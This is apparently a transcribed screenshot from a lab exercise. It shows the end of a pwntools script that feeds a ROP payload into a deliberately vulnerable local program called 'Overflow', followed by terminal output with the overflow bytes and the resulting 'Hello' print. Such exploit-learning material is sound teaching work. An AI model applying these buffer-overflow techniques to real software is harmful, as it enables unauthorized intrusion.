 82 f = open("payload.txt", "w+")
83 f.write(str(payload))
84 f.close
85
86 # C program is using payload as args
87 try:
88 p = process(["../vuln_progs/Overflow", payload], stdin=PTY)
89 p.interactive()
90 log.info(p.recvall(timeout=0.5))
91 except PwnlibException:
92 print("Nulls in arguments.")
93
94
95 if __name__ == "__main__":
96 main()
1
kali@kali:~/Task4/pwntools_example$ python3 ROP_hello.py
[+] Starting local process '../vuln_progs/Overflow': pid 5069
[*] Switching to interactive mode
Starting very vulnerable program...
Printing arguments of the program:
\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x900o\xc4\xf7}j\xd9\xf7\xd
00\xdb\xf7}j\xd9\xf7\x10\xc7\xf7}j\xd9\xf7
\xff\xff\xff\x10\xc7\xf7}j\xd9\xf7H\xff\xff\xff\x10\xc7\xf7}j\xd9\xf7e\xff\xff\xff\x10\xc7\xf7}j\xd9\xf7l\xff\xff\xff\x10\xc7\xf7}j\xd9\xf7l\xff\xff\xf
f\x10\xc7\xf7}j\xd9\xf7o\xff\xff\xff\x10\xc7\xf7}j\xd9\xf7
\xff\xff\xff0o\xc4\xf7}j\xd9\xf7\xd00\xdb\xf7}j\xd9\xf7\x10\xc7\xf7}j\xd9\xf7
\xff\xff\xff\x10\xc7\xf7}j\xd9\xf7H\xff\xff\xff\x10\xc7\xf7}j\xd9\xf7e\xff\xff\xff\x10\xc7\xf7}j\xd9\xf7l\xff\xff\xff\x10\xc7\xf7}j\xd9\xf7l\xff\xff\xf
f\x10\xc7\xf7}j\xd9\xf7o\xff\xff\xff\x10\xc7\xf7}j\xd9\xf7
\xff\xff\xff}j\xd9\xf7\xff\xff\xff\xffE\xc3\xf7
$ $ exit
Hello
$ $ exit
Hello
[*] Process '../vuln_progs/Overflow' stopped with exit code 2 (pid 5069)
[*] Got EOF while reading in interactive
$
[*] Interrupted
[+] Receiving all data: Done (0B)
/home/kali/.local/lib/python3.10/site-packages/pwnlib/log.py:395: BytesWarning: Bytes is not text; assuming ASCII, no guarantees. See https://docs.pwnt
ools.com/#bytes
self._log(logging.INFO, message, args, kwargs, 'info')
[*]
kali@kali:~/Task4/pwntools_example$